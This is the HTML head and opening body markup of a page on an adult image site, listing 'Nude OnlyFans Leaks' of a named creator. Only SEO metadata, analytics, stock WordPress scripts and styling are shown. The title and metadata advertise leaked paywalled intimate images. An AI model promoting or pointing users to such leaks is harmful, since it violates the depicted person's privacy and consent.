

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/
body_size: 10942
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="LgyxSSxkyoVQSDSUMWaZjVHVSyf6LNr2Am55mmUC7zw" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N2DL2BSJF"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9N2DL2BSJF');
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Annabelle Peaches (annabellepeaches) Nude OnlyFans Leaks (14 Photos) | AllPornImages</title>
	<link rel="canonical" href="https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Annabelle Peaches (annabellepeaches) Nude OnlyFans Leaks (14 Photos) | AllPornImages" />
	<meta property="og:url" content="https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/" />
	<meta property="og:site_name" content="AllPornImages" />
	<meta property="article:published_time" content="2022-11-24T13:53:32+00:00" />
	<meta property="og:image" content="https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-1.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="All Porn Images" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="All Porn Images" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/#article","isPartOf":{"@id":"https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/"},"author":{"name":"All Porn Images","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a"},"headline":"Annabelle Peaches (annabellepeaches) Nude OnlyFans Leaks (14 Photos)","datePublished":"2022-11-24T13:53:32+00:00","dateModified":"2022-11-24T13:53:32+00:00","mainEntityOfPage":{"@id":"https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/"},"wordCount":7,"publisher":{"@id":"https://allpornimages.com/#organization"},"image":{"@id":"https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-1.webp","articleSection":["OnlyFans"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/","url":"https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/","name":"Annabelle Peaches (annabellepeaches) Nude OnlyFans Leaks (14 Photos) | AllPornImages","isPartOf":{"@id":"https://allpornimages.com/#website"},"primaryImageOfPage":{"@id":"https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/#primaryimage"},"image":{"@id":"https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-1.webp","datePublished":"2022-11-24T13:53:32+00:00","dateModified":"2022-11-24T13:53:32+00:00","breadcrumb":{"@id":"https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/#primaryimage","url":"https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-1.webp","contentUrl":"https://allpornimages.com/wp-content/uploads/2022/11/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/annabelle-peaches-1.webp","caption":"Annabelle Peaches (annabellepeaches) Nude OnlyFans Leaks (14 Photos)"},{"@type":"BreadcrumbList","@id":"https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allpornimages.com/"},{"@type":"ListItem","position":2,"name":"Annabelle Peaches (annabellepeaches) Nude OnlyFans Leaks (14 Photos)"}]},{"@type":"WebSite","@id":"https://allpornimages.com/#website","url":"https://allpornimages.com/","name":"AllPornImages","description":"","publisher":{"@id":"https://allpornimages.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allpornimages.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allpornimages.com/#organization","name":"AllPornImages","url":"https://allpornimages.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/logo/image/","url":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","contentUrl":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","width":320,"height":69,"caption":"AllPornImages"},"image":{"@id":"https://allpornimages.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a","name":"All Porn Images","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","caption":"All Porn Images"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Feed" href="https://allpornimages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Comments Feed" href="https://allpornimages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Annabelle Peaches (annabellepeaches) Nude OnlyFans Leaks (14 Photos) Comments Feed" href="https://allpornimages.com/annabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allpornimages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://allpornimages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-block-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/block-styles.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://allpornimages.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-white-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allpornimages.com/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+Pro%3Awght%40400%3B600%3B700&#038;display=swap&#038;ver=2.0.1' media='all' />
<link rel='stylesheet' id='ct-white-main-css-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/main.css?ver=2.0.1' media='all' />
<link rel="https://api.w.org/" href="https://allpornimages.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allpornimages.com/wp-json/wp/v2/posts/8179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allpornimages.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allpornimages.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://allpornimages.com/?p=8179' />
<link rel="alternate" type="application/json+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fannabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fannabelle-peaches-annabellepeaches-nude-onlyfans-leaks-14-photos%2F&#038;format=xml" />
<link rel="pingback" href="https://allpornimages.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
<meta name="msapplication-TileImage" content="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
</head>

<body class="post-template-default single single-post postid-8179 single-format-standard wp-custom-logo">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	

	
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header container">
		
				
		<div id="header-wrapper">
			<div class="site-branding">
